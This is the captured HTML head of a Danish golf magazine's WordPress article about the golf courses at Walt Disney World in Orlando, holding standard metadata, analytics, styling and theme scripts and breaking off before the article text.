

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/en-aegte-mickey-mouse-bane/
body_size: 37711
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En ægte Mickey Mouse-bane - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/en-aegte-mickey-mouse-bane/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En ægte Mickey Mouse-bane - Golfbladet.com" />
	<meta property="og:description" content="Det enorme Disney-område i Orlando byder blandt meget andet på flere golfbaner. Vi kender godt begrebet en Mickey Mouse bane. Det er ikke noget, vi sædvanligvis forbinder med noget godt, men når der er tale om det ægte vare, en vaskeægte Mickey mouse-bane, så er det faktisk rigtigt godt. Det enorme Walt Disney World resort [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/en-aegte-mickey-mouse-bane/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-09-19T06:54:02+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#article","isPartOf":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"En ægte Mickey Mouse-bane","datePublished":"2018-09-19T06:54:02+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/"},"wordCount":710,"image":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg","articleSection":["Golfrejser"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/","url":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/","name":"En ægte Mickey Mouse-bane - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg","datePublished":"2018-09-19T06:54:02+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/en-aegte-mickey-mouse-bane/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/en-aegte-mickey-mouse-bane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"En ægte Mickey Mouse-bane"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fen-aegte-mickey-mouse-bane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fen-aegte-mickey-mouse-bane%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/en-aegte-mickey-mouse-bane\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696c86f509465*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/3427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=3427' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="En ægte Mickey Mouse-bane" />
<meta property="og:url" content="https://www.golfbladet.com/en-aegte-mickey-mouse-bane/" />
<meta property="og:description" content="Det enorme Disney-område i Orlando byder blandt meget andet på flere golfbaner. Vi kender godt begrebet en Mickey Mouse bane. Det er ikke noget, vi sædvanligvis forbinder med noget godt, men når de…" />
<meta property="article:published_time" content="2018-09-19T06:54:02+00:00" />
<meta property="article:modified_time" content="2018-09-07T11:56:32+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="En ægte Mickey Mouse-bane" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
